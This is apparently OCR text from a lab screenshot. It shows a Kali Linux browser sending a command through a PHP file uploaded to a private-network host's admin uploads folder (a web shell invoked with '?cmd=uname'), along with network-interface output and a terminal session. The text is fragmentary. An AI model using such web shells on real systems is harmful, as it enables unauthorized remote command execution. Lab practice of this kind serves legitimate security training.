 http://192....?cmd=uname
192.168.56.4/admin/uploads/12345.php3?cmd=uname
Most Visited Offensive Security Kali Linux Kali Docs Kali Tool
Linux
Link encap:Ethernet
inet addr:192.168.56.4 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feca:c82e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2 errors:0 dropped:0 overruns:0 frame:0
TX packets:5 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1180 (1.1 KiB) TX bytes:922 (922.0 B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:8 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:528 (528.0 B) TX bytes:528 (528.0 B)
user@debian:~$
user@debian:~$
user@debian:~$
user@debian:~$ uname
Linux
user@debian: $ _